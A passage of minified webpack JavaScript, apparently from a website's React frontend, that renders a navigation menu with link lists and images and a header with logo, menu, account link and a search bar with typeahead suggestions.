0:o.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null)),e.intro&&n.createElement(st.IntroArea,null,n.createElement("span",null,e.intro)))),"adventure"===s&&1===t.length&&n.createElement(st.LinkListBlock,null,n.createElement(st.SectionTitle,null,n.createElement("span",null,e.text)),n.createElement(st.LinkListOuter,null,n.createElement(st.LinkList,null,e.children&&e.children.map((e=>{var t,i;return n.createElement(st.Link,{key:e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(t=e.children)&&void 0!==t&&t.length&&(null===(i=e.children)||void 0===i?void 0:i.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null))))}))))))}))),c.sectionImage&&("simple"===s||t.length>2)&&n.createElement(st.MediaItem,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 33vw, 653px`,i=(0,D.Yp)(e,653,482,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(c.sectionImage)))))));var c,p;function g(e,o){const a=o?[e]:[...t,e];i(a)}};var ct=i(5600),pt=i(129),gt=i.n(pt),mt=i(2130);const ht=e=>{const[t,i]=n.useState(!1),[l,s]=n.useState(!1),[d,c]=n.useState(!1),[p,g]=n.useState(""),[m,h]=n.useState(!1),[u,v]=n.useState(!1),x=()=>{const t=window.scrollY;v(!1),t>0||e.showAlways?c(!0):c(!1)},y=(0,ct.h)({url:`${mt.Y.searchTypeahead}?${gt().stringify({search:p})}`,validate:()=>!!p&&p.length>=2});return n.useEffect((()=>{p&&p.length>1?v(!0):v(!1)}),[y.data]),n.useEffect((()=>{x()}),[]),n.useEffect((()=>(window.addEventListener("scroll",x,{passive:!0}),()=>{window.removeEventListener("scroll",x)})),[d]),n.createElement(n.Fragment,null,n.createElement(z.GlobalStyles,null),n.createElement(z.NavOverlay,{"data-show-overlay":l}),n.createElement(z.Container,{"data-show-bg":d,"data-is-active":t,"data-show-always":e.showAlways,"data-dropdown-showing":l},n.createElement(z.Inner,null,n.createElement(z.Grid,null,n.createElement(z.LogoHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.HomeLink,{href:"/",target:"_self",title:e.translations&&e.translations["translations.global.button.home"]?e.translations["translations.global.button.home"]:"Go to homepage"},n.createElement(a.Z,null)))),n.createElement(z.NavHolder,null,n.createElement(dt,{isOpen:t,setIsOpen:s,navItems:e.navItems})),n.createElement(z.CtaHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchHeaderBtn,{type:"button",onClick:()=>h(!m)},(0,o.w)(o.f.Search)," ",n.createElement("span",null,"Search"))),!!e.accountCta&&n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.AccountBtn,{href:e.accountCta.url,target:e.accountCta.target},(0,o.w)(o.f.MyAccount)," ",n.createElement("span",null,e.accountCta.text))),n.createElement(z.BurgerBtn,{type:"button",onClick:()=>i(!t)},n.createElement("div",null,(0,o.w)(t?o.f.Cross:o.f.BurgerMenu))," ",n.createElement("span",null,t?"Close":"Menu"))))),n.createElement(z.SearchBar,{"data-show-suggestions":m},n.createElement(z.SearchBarInner,null,n.createElement(z.SearchInput,{"aria-label":"Keyword Search",type:"text",placeholder:e.translations&&e.translations["translations.global.search"]?e.translations["translations.global.search"]:"What are you looking for?",value:p,onChange:e=>{g(e.target.value)},onKeyDown:t=>{"enter"===t.key.toLowerCase()&&function(t){t.preventDefault(),p&&0!==p.length&&null!==e.searchResultsUrl&&(window.location.href=`${e.searchResultsUrl}?search=${p}`)}(t)}}),u&&y.data?n.createElement(z.Autosuggest,null,y.data.suggestions.map((e=>n.createElement("li",{key:e.id},n.createElement(r.tE,{focusRingClass:"focus-ring"},void 0!==e.url?n.createElement(z.AutosuggestLink,{href:e.url},e.value):n.createElement(z.AutosuggestLink,{type:"button",onClick:t=>{t.preventDefault(),t.stopPropagation(),v(!1),g(e.value)}},e.value)))))):null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchBtn,{"aria-label":"Submit Search"},(0,o.w)(o.f.Search))),n.createElement(z.SearchClose,{type:"button",onClick:()=>h(!1)},(0,o.w)(o.f.Cross)))),n.createElement(Ce,{links:e.navItems,isOpen:t})))}},1032:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"},4654:()=>{}}]);
//# sourceMappingURL=4314-cf073a455a4e32c06a58.js.map